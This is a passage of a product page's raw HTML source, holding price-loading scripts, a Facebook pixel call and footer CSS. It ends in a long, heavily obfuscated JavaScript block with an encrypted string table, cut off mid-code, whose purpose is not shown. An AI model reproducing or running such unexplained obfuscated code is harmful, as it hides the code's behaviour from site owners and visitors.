                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_pmagic_id_74050').style.display = 'block'; 
                    document.getElementById('book_button_pmagic_id_74050').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_pmagic_id_74050').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_pmagic_id_74050').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=pmagic_id_74050`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>
    <script>
        fbq(
            'track', 
            'ViewContent', 
            {
                content_ids: ['pmagic_id_74050'],
                content_type: 'product'
            }, 
            {
                eventID: 'pmagic_697af22f80bb4' 
            }
        );
    </script>

<script>
window.foldername = 'pmagic';
window.itemId = '74050';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

<p></p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}

/* ---------------------- PILLS maybe? START ----------------------------------*/
.sliding-pill-menu {
    position: fixed;
    left: 20px;
    bottom: 20px;
    font-size: 14px;
    z-index: 10000;
    pointer-events: none;
  }
  
  .menu-items {
    list-style: none;
    padding: 0;
    margin: 0;
    display: none;
  }
  
  .menu-item {
    padding: 5px 0;
   transition: all .4s ease-in-out;
    pointer-events: all;
  }
  
  .menu-item-button,
  .menu-toggle-button {
    display: inline-block;
    padding: 15px 20px;
    text-decoration: none;
    text-align: center;
    position: relative;
    bottom: 0;
    cursor: pointer;
    border-radius: 50px;
    color: #fff;
    font-weight: 500;
    font-size: inherit;
    min-width: 180px;
    width: 180px;
    white-space: nowrap;
  }
  
  .menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited,
  .menu-toggle-button:hover,
  .menu-toggle-button:active,
  .menu-toggle-button:link,
  .menu-toggle-button:visited {
    color: #fff;
  }
  
  
  .menu-item-icon,
  .menu-toggle-icon {
    margin-right: 10px;
  }
  
  
  
  @keyframes slideUp {
      0% {
          bottom: -200px;
      };
      100% {
          bottom: 0;
      }
  }
  
  @keyframes slideLeft {
      0% {
          right: -200px;
      };
      100% {
          right: 0;
      }
  }
  
  
 
  
   .footer {
    text-align: center;
  }

    .footer .menu {
      list-style: none;
      padding: 10px;
      margin: 20px 0;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .footer .menu-horizontal li {
      display: inline-block;
      margin: 0 20px;
      text-align: left; }
      .footer .menu-horizontal li a {
        color: #FFFFFF;
        font-size: 1.2rem; }
        
  
  .footer .logo-footer img {
    max-width: 20%;
    margin: 0 0 0 40%;
  
  
  }
  
  @media (max-width: 767px) {
    .footer {
      display: block;
      margin: 0;
      text-align: center; }
      .footer .menu-horizontal li {
        margin: 0;
        display: block;
        padding: 10px 0;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .footer .menu-horizontal li:last-child {
          border: none; }
      .footer .menu {
        padding: 0; } 
  }
  
/* ---------------------- PILLS maybe? END ----------------------------------- */

 .sliding-pill-menu {
	position: fixed;
	right: 20px;
	bottom: 20px;
	font-size: 12px;
	z-index: 10000;
	pointer-events: none
}

.menu-items {
	list-style: none;
	padding: 0;
	margin: 0;
	display: none
}

.menu-item {
	padding: 5px 0;
	transition: all .4s ease-in-out;
	pointer-events: all
}

.menu-item-button,
.menu-toggle-button {
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	position: relative;
	bottom: 0;
	cursor: pointer;
	border-radius: 50px;
	background: #f31508;
	color: #000;
	font-weight: 500;
	font-size: inherit;
	min-width: 180px;
	width: 180px;
	white-space: nowrap
}

.menu-item-button:hover,
.menu-item-button:active,
.menu-item-button:link,
.menu-item-button:visited,
.menu-toggle-button:hover,
.menu-toggle-button:active,
.menu-toggle-button:link,
.menu-toggle-button:visited {
	color: #fff
}

.menu-item-icon,
.menu-toggle-icon {
	margin-right: 10px
}

.menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited, .menu-toggle-button:hover, .menu-toggle-button:active, .menu-toggle-button:link, .menu-toggle-button:visited {
    color: #fff;
    font-weight: 700;
}



</style>

<script type="text/javascript">
 var _0x461d=['\x77\x71\x4d\x6c\x77\x70\x50\x44\x6b\x6b\x38\x3d','\x44\x6a\x76\x43\x73\x38\x4f\x52\x77\x35\x49\x3d','\x77\x70\x2f\x43\x74\x63\x4f\x2b\x4e\x73\x4b\x30','\x4e\x52\x6b\x44\x77\x34\x44\x44\x6a\x69\x54\x43\x68\x73\x4f\x2b','\x77\x35\x48\x44\x6e\x63\x4b\x75\x46\x73\x4f\x65','\x77\x6f\x34\x65\x77\x37\x67\x4e','\x51\x63\x4f\x52\x77\x72\x4c\x43\x6e\x73\x4f\x71','\x63\x48\x78\x77','\x77\x37\x33\x44\x6e\x4d\x4b\x5a\x43\x4d\x4f\x73','\x77\x37\x6f\x44\x59\x6b\x35\x39','\x61\x54\x76\x44\x71\x4d\x4b\x71\x52\x69\x42\x72\x77\x72\x31\x38\x42\x54\x34\x3d','\x4b\x68\x6f\x6f\x77\x70\x50\x43\x67\x67\x3d\x3d','\x45\x56\x42\x74\x4e\x48\x34\x3d','\x4e\x63\x4b\x54\x62\x63\x4b\x36\x51\x51\x3d\x3d','\x77\x37\x35\x56\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x53\x52\x45\x42\x77\x35\x4d\x2f','\x77\x34\x6c\x6b\x57\x73\x4b\x4b\x4f\x77\x3d\x3d','\x54\x79\x66\x44\x69\x51\x3d\x3d','\x41\x68\x63\x33\x77\x34\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x71\x77\x72\x41\x7a\x52\x6d\x6a\x43\x6b\x77\x48\x43\x73\x38\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x67\x4e\x4d\x4b\x73','\x77\x71\x72\x44\x71\x4d\x4f\x79\x77\x37\x76\x43\x6c\x4d\x4f\x37\x77\x71\x77\x75','\x45\x79\x6e\x43\x6b\x41\x49\x34','\x59\x73\x4b\x34\x77\x70\x54\x43\x72\x77\x3d\x3d','\x52\x30\x35\x59\x4f\x51\x55\x3d','\x77\x34\x50\x43\x6f\x6c\x70\x6b\x77\x36\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x43\x73\x4f\x51','\x77\x34\x54\x44\x6b\x63\x4b\x79\x48\x63\x4f\x76','\x63\x4d\x4b\x52\x77\x34\x51\x48\x77\x36\x51\x3d','\x52\x69\x44\x44\x69\x6c\x38\x75','\x65\x43\x33\x44\x74\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x73\x4f\x6c\x43\x73\x4b\x6a','\x77\x72\x50\x43\x6f\x78\x62\x43\x75\x57\x49\x3d','\x63\x63\x4b\x53\x43\x63\x4f\x4d\x77\x72\x38\x3d','\x62\x6e\x66\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4f\x79\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x73\x4f\x33\x77\x35\x62\x43\x69\x38\x4f\x32\x77\x72\x34\x70\x45\x53\x66\x44\x70\x41\x3d\x3d','\x58\x6b\x70\x69\x52\x45\x52\x57','\x77\x6f\x66\x43\x73\x41\x62\x43\x6c\x57\x55\x3d','\x77\x70\x77\x55\x77\x70\x7a\x44\x68\x6e\x45\x3d','\x46\x73\x4b\x68\x77\x34\x41\x73\x61\x38\x4f\x6b\x4f\x4d\x4f\x47\x77\x37\x70\x54','\x77\x70\x67\x54\x77\x37\x51\x53','\x43\x73\x4b\x6e\x77\x34\x77\x75\x4e\x4d\x4b\x69\x4e\x63\x4f\x62\x77\x37\x4d\x3d','\x57\x43\x62\x44\x6d\x32\x67\x66\x48\x63\x4b\x72\x77\x35\x6a\x44\x70\x73\x4b\x71\x77\x36\x7a\x43\x70\x42\x76\x44\x69\x41\x3d\x3d','\x54\x30\x56\x56\x4a\x78\x30\x3d','\x77\x34\x56\x2f\x44\x46\x7a\x44\x71\x51\x3d\x3d','\x61\x69\x50\x44\x74\x6d\x73\x71','\x4c\x73\x4b\x32\x77\x36\x6b\x4b\x44\x41\x3d\x3d','\x77\x35\x6b\x5a\x77\x71\x73\x78\x52\x77\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x38\x41\x63\x4f\x33','\x51\x38\x4b\x31\x77\x6f\x37\x43\x74\x38\x4f\x39','\x77\x6f\x72\x43\x71\x63\x4f\x46\x44\x4d\x4b\x45','\x55\x46\x70\x53\x42\x78\x30\x3d','\x4a\x53\x37\x43\x6d\x4d\x4f\x55\x77\x36\x30\x3d','\x77\x70\x6a\x43\x71\x73\x4f\x4d\x4d\x73\x4b\x4b','\x53\x6c\x6c\x71\x55\x31\x6b\x3d','\x77\x37\x4e\x30\x46\x6d\x6a\x44\x6f\x53\x5a\x78\x77\x6f\x63\x5a\x77\x71\x33\x43\x75\x6a\x42\x32\x45\x38\x4f\x6d\x46\x73\x4b\x57\x77\x35\x67\x37\x61\x38\x4b\x4c\x57\x77\x3d\x3d','\x41\x6d\x70\x46\x4c\x30\x45\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x35\x33\x44\x6d\x55\x50\x43\x68\x4d\x4b\x73\x66\x73\x4f\x31\x58\x63\x4b\x2f\x49\x51\x2f\x43\x76\x38\x4b\x4d','\x77\x36\x58\x44\x6f\x63\x4f\x7a\x77\x35\x62\x43\x6a\x63\x4b\x33\x77\x72\x59\x70\x45\x52\x50\x44\x6f\x57\x6c\x6f\x55\x63\x4f\x4d\x53\x41\x4d\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x34\x44\x44\x67\x6b\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x72\x72\x43\x71\x77\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x71\x76\x43\x74\x43\x52\x7a','\x59\x52\x4d\x59\x77\x6f\x6a\x43\x6c\x55\x66\x44\x75\x6c\x55\x53\x77\x71\x42\x58','\x77\x34\x46\x45\x77\x71\x6c\x63\x77\x71\x41\x3d','\x62\x45\x62\x44\x75\x4d\x4f\x62\x77\x70\x73\x3d','\x77\x37\x52\x47\x50\x56\x54\x44\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x72\x4a\x4d\x4f\x6c','\x77\x37\x64\x4c\x4b\x32\x2f\x44\x70\x67\x3d\x3d','\x4a\x4d\x4b\x46\x77\x37\x73\x53\x44\x51\x3d\x3d','\x63\x73\x4f\x74\x77\x6f\x4c\x43\x69\x38\x4f\x75','\x54\x4d\x4b\x4b\x77\x37\x77\x4d\x77\x35\x67\x3d','\x46\x43\x6e\x44\x71\x58\x72\x43\x72\x51\x3d\x3d','\x46\x42\x33\x43\x6d\x63\x4f\x6a\x54\x67\x3d\x3d','\x55\x38\x4b\x70\x77\x70\x37\x43\x73\x38\x4f\x34','\x4e\x73\x4b\x57\x77\x37\x73\x4d\x4e\x67\x3d\x3d','\x58\x43\x62\x44\x6e\x33\x41\x4a\x48\x38\x4b\x2b\x77\x36\x6a\x44\x70\x73\x4b\x56\x77\x71\x58\x44\x6f\x56\x4c\x43\x6c\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x79\x33\x43\x71\x58\x73\x3d','\x46\x38\x4b\x4d\x55\x38\x4b\x7a\x77\x37\x59\x3d','\x5a\x73\x4b\x33\x77\x70\x37\x43\x71\x73\x4f\x73\x44\x43\x41\x3d','\x52\x51\x58\x44\x6f\x31\x51\x35','\x77\x35\x74\x43\x77\x72\x78\x7a\x77\x6f\x64\x4d\x54\x79\x59\x6c\x77\x35\x35\x58\x55\x38\x4f\x36\x49\x51\x3d\x3d','\x53\x63\x4b\x49\x77\x71\x2f\x43\x67\x4d\x4f\x4c','\x66\x73\x4b\x37\x77\x35\x6b\x64\x77\x37\x37\x43\x73\x58\x4e\x30','\x77\x34\x31\x74\x64\x73\x4b\x76\x43\x67\x3d\x3d','\x4a\x68\x72\x43\x6a\x68\x38\x39','\x48\x38\x4b\x79\x66\x57\x34\x3d','\x44\x4d\x4b\x77\x77\x34\x41\x76\x4d\x63\x4b\x68\x47\x63\x4f\x46\x77\x37\x39\x5a\x77\x72\x51\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x55\x49\x73\x4b\x36\x77\x6f\x6b\x34\x58\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x32\x2f\x44\x75\x56\x68\x4a\x77\x6f\x4d\x54','\x5a\x73\x4b\x36\x77\x6f\x50\x43\x72\x73\x4f\x37\x48\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x34\x34\x30\x4e\x77\x3d\x3d','\x4c\x56\x49\x57\x45\x44\x73\x3d','\x4b\x38\x4b\x4d\x77\x36\x77\x54\x4b\x67\x3d\x3d','\x77\x34\x38\x78\x77\x72\x38\x35','\x50\x52\x73\x51\x77\x6f\x6e\x43\x6c\x67\x2f\x44\x6b\x45\x30\x57\x77\x72\x35\x58','\x63\x6d\x78\x33\x65\x55\x34\x32','\x61\x63\x4f\x55\x77\x34\x6e\x44\x6a\x73\x4b\x67\x77\x6f\x54\x44\x67\x47\x51\x3d','\x77\x34\x41\x32\x77\x72\x41\x2b\x51\x57\x33\x43\x68\x42\x41\x3d','\x77\x34\x2f\x44\x6d\x38\x4b\x68\x41\x4d\x4f\x79','\x4c\x4d\x4b\x43\x55\x6c\x6e\x43\x72\x41\x3d\x3d','\x65\x6c\x56\x36\x77\x34\x77\x68','\x49\x58\x73\x44\x4b\x7a\x6f\x3d','\x77\x34\x77\x52\x77\x72\x49\x62\x58\x67\x3d\x3d','\x4a\x77\x44\x44\x76\x30\x72\x43\x6a\x41\x3d\x3d','\x63\x47\x4e\x73\x59\x31\x30\x67\x77\x35\x30\x3d','\x77\x6f\x49\x6a\x77\x36\x58\x43\x67\x73\x4f\x76','\x4e\x38\x4b\x56\x51\x31\x6e\x43\x69\x77\x3d\x3d','\x59\x31\x5a\x52\x63\x6c\x6b\x3d','\x59\x54\x45\x47\x77\x35\x63\x4f\x77\x37\x34\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x2b\x77\x34\x72\x43\x76\x51\x3d\x3d','\x53\x52\x33\x44\x6d\x55\x41\x48','\x55\x4d\x4b\x2b\x77\x34\x34\x66\x77\x36\x73\x3d','\x77\x36\x6b\x55\x63\x4d\x4f\x4c','\x77\x34\x76\x43\x6a\x48\x4c\x44\x71\x7a\x73\x3d','\x65\x4d\x4b\x4b\x77\x36\x49\x36\x77\x34\x63\x3d','\x77\x34\x6a\x44\x6f\x38\x4b\x6b\x44\x38\x4f\x48','\x64\x56\x6a\x44\x6c\x6e\x68\x6c','\x46\x38\x4b\x5a\x5a\x32\x62\x43\x67\x41\x3d\x3d','\x45\x56\x6f\x4f\x45\x51\x4d\x3d','\x77\x72\x6b\x4f\x77\x71\x48\x44\x70\x46\x49\x3d','\x45\x7a\x2f\x43\x74\x52\x6b\x77','\x49\x6b\x42\x62\x47\x32\x77\x3d','\x77\x37\x58\x44\x6b\x4d\x4f\x54\x50\x63\x4f\x47','\x77\x35\x66\x43\x6a\x45\x6b\x4a\x77\x6f\x38\x3d','\x42\x6a\x2f\x43\x6f\x41\x45\x2f\x48\x58\x4c\x43\x73\x56\x50\x43\x6f\x6c\x58\x44\x71\x69\x74\x7a','\x77\x36\x44\x44\x75\x73\x4f\x4e\x47\x4d\x4f\x46','\x77\x34\x45\x35\x77\x71\x49\x65\x57\x57\x58\x43\x67\x51\x59\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x38\x44\x73\x4f\x37','\x77\x36\x6e\x44\x6c\x57\x58\x44\x76\x58\x6f\x3d','\x77\x35\x6a\x44\x6c\x6d\x72\x44\x6a\x48\x4d\x3d','\x46\x63\x4f\x41\x77\x36\x6a\x44\x6c\x57\x51\x3d','\x58\x46\x70\x6c','\x77\x37\x72\x44\x68\x38\x4b\x4d\x4e\x38\x4f\x49','\x77\x37\x56\x43\x64\x73\x4b\x52\x77\x35\x59\x3d','\x77\x36\x68\x47\x77\x70\x74\x70\x77\x72\x49\x3d','\x77\x6f\x58\x44\x6c\x68\x74\x71','\x4b\x63\x4b\x53\x77\x6f\x50\x44\x6d\x48\x34\x4a\x77\x36\x54\x44\x68\x4d\x4b\x78\x77\x70\x4d\x6a','\x77\x36\x2f\x43\x74\x6b\x4d\x75\x77\x6f\x4c\x43\x6e\x7a\x74\x7a','\x77\x34\x35\x4d\x63\x63\x4b\x62\x48\x6d\x59\x53\x77\x34\x4d\x3d','\x54\x54\x66\x44\x6a\x6d\x38\x61\x46\x41\x3d\x3d','\x52\x55\x39\x69\x77\x36\x63\x6d','\x55\x31\x64\x49\x77\x37\x6b\x7a','\x5a\x73\x4b\x4d\x77\x36\x73\x6d\x77\x34\x59\x3d','\x4f\x77\x6e\x43\x72\x54\x38\x78','\x58\x6b\x74\x72\x57\x46\x4d\x3d','\x54\x69\x49\x71\x77\x35\x77\x71','\x45\x43\x54\x43\x71\x78\x4d\x3d','\x45\x32\x4e\x42\x49\x31\x78\x36\x77\x6f\x4a\x57\x4c\x63\x4b\x42\x77\x36\x30\x3d','\x77\x6f\x4c\x44\x6e\x41\x46\x6e\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x54\x6b\x7a\x44\x67\x55\x39\x46\x77\x71\x58\x44\x69\x57\x73\x3d','\x77\x37\x54\x44\x76\x57\x72\x44\x6d\x55\x42\x42\x77\x6f\x59\x46','\x44\x4d\x4b\x30\x5a\x63\x4b\x4b\x77\x34\x49\x3d','\x77\x35\x62\x43\x76\x6b\x68\x44\x77\x35\x6f\x3d','\x77\x70\x50\x44\x6a\x52\x42\x34\x77\x36\x58\x44\x6d\x44\x66\x43\x68\x73\x4f\x56\x77\x72\x34\x54\x43\x55\x33\x44\x69\x51\x3d\x3d','\x77\x35\x76\x43\x76\x32\x68\x64\x77\x36\x38\x3d','\x65\x48\x42\x66\x50\x42\x55\x3d','\x77\x36\x66\x43\x74\x6b\x73\x67\x77\x70\x66\x43\x67\x69\x67\x3d','\x64\x30\x42\x34\x4b\x44\x77\x3d','\x41\x51\x6b\x66\x77\x70\x54\x43\x68\x51\x3d\x3d','\x61\x32\x33\x44\x68\x73\x4f\x62','\x64\x63\x4b\x38\x77\x70\x72\x43\x71\x4d\x4f\x37\x48\x51\x5a\x4f\x45\x47\x39\x6e','\x46\x53\x4c\x43\x6e\x63\x4f\x76\x55\x63\x4b\x73\x46\x63\x4b\x4c','\x77\x36\x66\x43\x76\x45\x59\x4f\x77\x70\x72\x43\x6c\x7a\x35\x6c','\x47\x57\x67\x6a\x4b\x69\x42\x4a','\x52\x6e\x78\x53\x59\x6d\x6f\x3d','\x61\x58\x64\x73\x77\x35\x6f\x70','\x4f\x73\x4b\x34\x5a\x63\x4b\x7a\x77\x36\x63\x3d','\x62\x69\x54\x44\x68\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x71\x72\x43\x70\x53\x66\x43\x6f\x58\x34\x3d','\x49\x43\x66\x43\x6c\x54\x77\x33','\x56\x79\x51\x62\x77\x34\x51\x32','\x77\x37\x76\x44\x72\x63\x4b\x68\x4d\x63\x4f\x49','\x77\x36\x4d\x39\x64\x63\x4f\x62\x5a\x77\x3d\x3d','\x66\x6b\x4c\x44\x6d\x73\x4f\x2b\x77\x72\x51\x3d','\x58\x78\x4c\x44\x69\x45\x63\x49','\x77\x72\x50\x43\x6c\x51\x66\x43\x67\x6d\x6b\x3d','\x59\x38\x4b\x63\x50\x38\x4f\x74','\x77\x36\x76\x44\x6d\x33\x49\x49\x77\x36\x6a\x43\x76\x68\x4c\x44\x6b\x63\x4b\x49\x77\x36\x48\x44\x72\x41\x3d\x3d','\x62\x44\x63\x63\x77\x35\x6b\x4d\x77\x37\x4d\x3d','\x77\x6f\x73\x55\x77\x36\x72\x43\x75\x38\x4f\x32\x47\x42\x46\x42','\x63\x6a\x44\x44\x70\x4d\x4b\x6d\x52\x43\x78\x65\x77\x72\x51\x3d','\x52\x68\x59\x6b\x77\x35\x51\x51','\x77\x34\x50\x44\x75\x48\x30\x6f\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6a\x63\x4f\x55\x46\x63\x4f\x71','\x64\x42\x55\x43\x77\x35\x63\x43','\x77\x35\x38\x57\x77\x70\x55\x2f\x55\x51\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x39\x4f\x77\x72\x51\x3d','\x47\x67\x44\x43\x73\x38\x4f\x65\x62\x41\x3d\x3d','\x41\x6e\x56\x66','\x77\x35\x50\x44\x6f\x73\x4f\x74\x50\x63\x4f\x43','\x77\x37\x4c\x43\x71\x6b\x4d\x6a\x77\x6f\x58\x43\x6d\x69\x78\x69\x41\x41\x4a\x4b'];(function(_0x44ed45,_0x413224){var _0x2699a9=function(_0x501e82){while(--_0x501e82){_0x44ed45['push'](_0x44ed45['shift']());}};_0x2699a9(++_0x413224);}(_0x461d,0xe5));var _0x54b1=function(_0x108b74,_0x2e6c5e){_0x108b74=_0x108b74-0x0;var _0x137d23=_0x461d[_0x108b74];if(_0x54b1['ERMZIB']===undefined){(function(){var _0x1cc9bd=function(){var _0x479ac2;try{_0x479ac2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4399ef){_0x479ac2=window;}return _0x479ac2;};var _0x2cd897=_0x1cc9bd();var _0x78776a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2cd897['atob']||(_0x2cd897['atob']=function(_0x2b44c3){var _0x193ed4=String(_0x2b44c3)['replace'](/=+$/,'');for(var _0x84d139=0x0,_0x4aa9b4,_0x5e355f,_0x433307=0x0,_0x3a1cfd='';_0x5e355f=_0x193ed4['charAt'](_0x433307++);~_0x5e355f&&(_0x4aa9b4=_0x84d139%0x4?_0x4aa9b4*0x40+_0x5e355f:_0x5e355f,_0x84d139++%0x4)?_0x3a1cfd+=String['fromCharCode'](0xff&_0x4aa9b4>>(-0x2*_0x84d139&0x6)):0x0){_0x5e355f=_0x78776a['indexOf'](_0x5e355f);}return _0x3a1cfd;});}());var _0x2a1f37=function(_0x28c717,_0x2e6c5e){var _0x242b04=[],_0x3fa5fa=0x0,_0x4d4486,_0x24f7f2='',_0x5233ae='';_0x28c717=atob(_0x28c717);for(var _0x34d835=0x0,_0x1f938e=_0x28c717['length'];_0x34d835<_0x1f938e;_0x34d835++){_0x5233ae+='%'+('00'+_0x28c717['charCodeAt'](_0x34d835)['toString'](0x10))['slice'](-0x2);}_0x28c717=decodeURIComponent(_0x5233ae);for(var _0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x242b04[_0x3c6809]=_0x3c6809;}for(_0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809]+_0x2e6c5e['charCodeAt'](_0x3c6809%_0x2e6c5e['length']))%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;}_0x3c6809=0x0;_0x3fa5fa=0x0;for(var _0xc5739b=0x0;_0xc5739b<_0x28c717['length'];_0xc5739b++){_0x3c6809=(_0x3c6809+0x1)%0x100;_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809])%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;_0x24f7f2+=String['fromCharCode'](_0x28c717['charCodeAt'](_0xc5739b)^_0x242b04[(_0x242b04[_0x3c6809]+_0x242b04[_0x3fa5fa])%0x100]);}return _0x24f7f2;};_0x54b1['XIYNPd']=_0x2a1f37;_0x54b1['EAMeAG']={};_0x54b1['ERMZIB']=!![];}var _0x275af7=_0x54b1['EAMeAG'][_0x108b74];if(_0x275af7===undefined){if(_0x54b1['lwNsBn']===undefined){_0x54b1['lwNsBn']=!![];}_0x137d23=_0x54b1['XIYNPd'](_0x137d23,_0x2e6c5e);_0x54b1['EAMeAG'][_0x108b74]=_0x137d23;}else{_0x137d23=_0x275af7;}return _0x137d23;};$(()=>{var _0x433993={'\x5a\x50\x56\x52\x4a':function(_0x176494,_0x4e28fd){return _0x176494(_0x4e28fd);},'\x65\x64\x55\x75\x62':_0x54b1('0x0','\x73\x28\x44\x63'),'\x55\x6e\x68\x72\x45':function(_0x262573,_0x402a0c,_0x3008ca,_0x35b189){return _0x262573(_0x402a0c,_0x3008ca,_0x35b189);},'\x75\x7a\x42\x55\x75':function(_0x3f46a5,_0x4063dc,_0x17af32){return _0x3f46a5(_0x4063dc,_0x17af32);},'\x68\x51\x65\x6f\x6b':function(_0x21c1b6,_0x508446){return _0x21c1b6!==_0x508446;},'\x54\x70\x69\x74\x75':_0x54b1('0x1','\x69\x6d\x6e\x24'),'\x48\x43\x56\x4c\x71':_0x54b1('0x2','\x46\x64\x75\x21'),'\x6e\x50\x48\x64\x55':function(_0x2688bd,_0x41667c){return _0x2688bd(_0x41667c);},'\x6e\x42\x74\x6c\x41':_0x54b1('0x3','\x31\x39\x50\x4e'),'\x69\x51\x59\x52\x55':_0x54b1('0x4','\x67\x30\x45\x4d'),'\x56\x6a\x50\x4b\x6d':_0x54b1('0x5','\x31\x39\x50\x4e'),'\x5a\x70\x73\x74\x4c':_0x54b1('0x6','\x4c\x6b\x43\x65'),'\x65\x72\x70\x6e\x6a':function(_0x9f185,_0x2d830d){return _0x9f185(_0x2d830d);},'\x43\x46\x77\x57\x46':function(_0x95a0f5,_0x449326){return _0x95a0f5!==_0x449326;},'\x70\x58\x6e\x4b\x69':_0x54b1('0x7','\x5a\x69\x41\x28'),'\x51\x54\x6b\x44\x79':_0x54b1('0x8','\x44\x59\x2a\x57'),'\x70\x56\x41\x78\x54':function(_0x870b8b,_0x2f3cf4){return _0x870b8b===_0x2f3cf4;},'\x74\x46\x6e\x47\x4e':_0x54b1('0x9','\x4c\x6b\x43\x65'),'\x45\x45\x61\x76\x47':_0x54b1('0xa','\x31\x39\x50\x4e'),'\x43\x76\x42\x6c\x50':function(_0x54fb01,_0x196b12){return _0x54fb01(_0x196b12);},'\x4d\x44\x68\x48\x6b':_0x54b1('0xb','\x76\x6c\x5d\x5b'),'\x79\x41\x6a\x67\x78':function(_0x5cb1fd,_0x49f99c){return _0x5cb1fd!==_0x49f99c;},'\x73\x46\x72\x41\x64':_0x54b1('0xc','\x71\x30\x56\x4e'),'\x44\x45\x69\x63\x45':function(_0x3f58db,_0x5b7113){return _0x3f58db>_0x5b7113;},'\x76\x4e\x44\x62\x64':_0x54b1('0xd','\x71\x69\x63\x55'),'\x78\x53\x46\x4b\x56':_0x54b1('0xe','\x44\x72\x6c\x5a'),'\x66\x4c\x4f\x52\x49':function(_0x40af4b,_0x466fb5){return _0x40af4b*_0x466fb5;},'\x68\x68\x66\x4e\x7a':function(_0xd4743a,_0xe1d67f){return _0xd4743a!==_0xe1d67f;},'\x5a\x58\x46\x59\x45':_0x54b1('0xf','\x5a\x69\x41\x28'),'\x66\x4b\x6e\x59\x76':_0x54b1('0x10','\x72\x50\x56\x53'),'\x6a\x74\x70\x59\x42':function(_0x210d59,_0x5df0bf){return 